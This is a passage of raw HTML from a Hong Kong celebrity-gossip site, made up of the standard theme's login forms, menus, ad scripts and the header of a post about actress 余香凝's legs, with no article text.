	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 20 日   週二
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_261 = new tdBlock();
block_tdi_1_261.id = "tdi_1_261";
block_tdi_1_261.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_261","tdc_css_class":"tdi_1_261","tdc_css_class_style":"tdi_1_261_rand_style"}';
block_tdi_1_261.td_column_number = "3";
block_tdi_1_261.block_type = "td_block_mega_menu";
block_tdi_1_261.post_count = "5";
block_tdi_1_261.found_posts = "506";
block_tdi_1_261.header_color = "";
block_tdi_1_261.ajax_pagination_infinite_stop = "";
block_tdi_1_261.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_261);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_261 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_261" ><div id=tdi_1_261 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_261" data-td_block_id="tdi_1_261"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_261" data-td_block_id="tdi_1_261"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_764 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4339" class="post-4339 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hongkong category-hottopics category-kol category-18 tag-51 tag--lihkg tag-54 tag-ig tag-52 tag-663" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">最索人妻余香凝新春大曬超長美腿(多圖)</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hongkong/">港女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">最索人妻余香凝新春大曬超長美腿(多圖)</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-07T18:02:14+08:00" >2022-02-07</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4339">2764</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e4%25bd%2599%25e9%25a6%2599%25e5%2587%259d%25e6%2596%25b0%25e6%2598%25a5%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e4%25bd%2599%25e9%25a6%2599%25e5%2587%259d%25e6%2596%25b0%25e6%2598%25a5%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg&description=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E4%BD%99%E9%A6%99%E5%87%9D%E6%96%B0%E6%98%A5%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e6%96%b0%e6%98%a5%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-768x960.jpg 768w"  alt="" title="273586319_623762558694286_1987667184796434330_n" data-src="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/273586319_623762558694286_1987667184796434330_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="273586319_623762558694286_1987667184796434330_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_179 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>&nbsp;</p>
